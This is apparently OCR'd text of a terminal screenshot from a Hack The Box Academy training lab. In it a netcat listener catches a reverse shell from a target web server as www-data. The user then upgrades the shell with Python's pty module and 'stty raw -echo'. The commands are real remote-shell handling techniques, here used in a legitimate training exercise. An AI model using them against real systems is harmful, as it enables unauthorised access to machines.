 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-h53xzu4xok]─[~]
└──╼ [★]$ nc -nvlp 7331
listening on [any] 7331 ...
connect to [10.10.15.192] from (UNKNOWN) [10.129.54.252] 58182
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html$ ^Z
[1]+  Stopped                 nc -nvlp 7331
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-h53xzu4xok]─[~]
└──╼ [★]$ stty raw -echo
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-h53xzu4xok]─[~]
└──╼ [★]$
nc -nvlp 7331
www-data@gettingstarted:/var/www/html$